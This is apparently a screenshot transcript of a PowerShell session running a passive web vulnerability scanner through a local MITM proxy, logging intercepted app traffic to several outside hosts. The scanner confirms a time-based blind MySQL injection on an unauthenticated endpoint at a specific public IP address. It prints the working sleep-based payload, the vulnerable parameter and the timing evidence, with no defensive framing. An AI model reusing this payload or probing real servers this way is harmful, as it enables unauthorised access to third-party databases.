 管理员: Windows PowerShell
[INFO] 2023-10-11 21:09:13 [collector:mitm.go:271] starting mitm server at 127.0.0.1:9999
[INFO] 2023-10-11 21:09:15 [default:dispatcher.go:444] processing POST http://47.106.86.52:8080/api/noauth/common/startC
fg.go
[INFO] 2023-10-11 21:09:15 [default:dispatcher.go:444] processing POST http://alog.umeng.com/app_logs
[*] scanned: 0, pending: 2, requestSent: 287, latency: 55.55ms, failedRatio: 0.00%
[INFO] 2023-10-11 21:09:20 [default:dispatcher.go:444] processing POST https://middledata.ldmnq.com/collection/upload
[*] scanned: 0, pending: 4, requestSent: 505, latency: 68.73ms, failedRatio: 0.00%
[INFO] 2023-10-11 21:09:23 [default:dispatcher.go:444] processing GET https://mx2.bhd376.com/
[Vuln: sqldet]
Target "http://47.106.86.52:8080/api/noauth/common/startCfg.go"
VulnType "blind-based/default"
Payload "5bcebcf7f1f5562fc700043d\"and(select*from(select+sleep(2))a/**/union/**/select+1)=\""
Position "body"
ParamKey "umengkey"
ParamValue "5bcebcf7f1f5562fc700043d\"and(select*from(select+sleep(2))a/**/union/**/select+1)=\""
n_time "2026"
stat "{\"normal\":{\"samples\":[26,48,28,27,32,26],\"avg\":31.166666666666668,\"std_dev\":7.797791710193057,
\"sleep_time\":2},\"sleep_0_time\":23,\"quick_check\":{\"samples\":[2026],\"sleep\":2},\"verify\":{\"samples\":[3024,302
4,3026],\"sleep\":3}}"
title "Generic MySQL time based case [\"string\"]"
type "time_based"
avg_time "31"
std_dev "7"
sleep_time "2000"
p_time "23"
[*] scanned: 0, pending: 13, requestSent: 747, latency: 71.17ms, failedRatio: 0.00%
[INFO] 2023-10-11 21:09:28 [default:dispatcher.go:444] processing POST https://api.bhd376.com/index/getArticlesByCateNam